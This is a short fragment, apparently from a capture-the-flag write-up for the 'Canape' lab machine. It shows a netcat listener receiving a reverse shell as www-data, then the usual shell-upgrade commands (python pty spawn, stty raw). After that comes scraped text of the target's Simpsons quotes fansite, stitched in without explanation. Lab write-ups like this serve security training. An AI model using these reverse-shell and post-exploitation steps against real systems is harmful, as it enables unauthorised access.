 connect to [10.10.14.18] from (UNKNOWN) [10.10.10.70] 42292
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")';
www-data@canape:/$
www-data@canape:/$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@canape:/$ export TERM=xterm
www-data@canape:/$ export SHELL=bash
www-data@canape:/$
Home
Welcome to the future home page of the most amazing Simpsons fansite ever!! For now
to submit your own!
Best Quotes
CouchDB-powered quotes database. That
means your quotes are coming at your faster
than ever!
View Quotes »
More Quotes!!
Submit your own quotes! We'll rev
add them if they're good!
Submit Quote »